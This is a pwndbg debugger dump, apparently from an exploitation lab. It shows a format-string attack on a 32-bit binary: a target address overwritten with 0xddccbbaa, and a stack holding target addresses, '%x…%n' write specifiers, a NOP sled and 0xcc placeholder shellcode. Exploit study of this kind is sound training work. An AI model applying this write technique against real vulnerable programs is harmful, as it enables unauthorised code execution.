 pwndbg> x/4x 0x08049748
0x8049748: 0xddccbbaa 0x00000004 0x00000000 0x00000000
pwndbg> x/200x $esp
0xbffff080: 0xbffff090 0xbffff68c 0x001af23c 0x001b023c
0xbffff090: 0x08049748 0x4b4e554a 0x08049749 0x4b4e554a
0xbffff0a0: 0x0804974a 0x4b4e554a 0x0804974b 0x4b4e554a
0xbffff0b0: 0x78257825 0x30383325 0x256e2578 0x78333732
0xbffff0c0: 0x32256e25 0x25783337 0x3732256e 0x6e257833
0xbffff0d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff100: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff110: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff120: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff130: 0x90909090 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff140: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff150: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff160: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff170: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff180: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff190: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff1a0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff1b0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc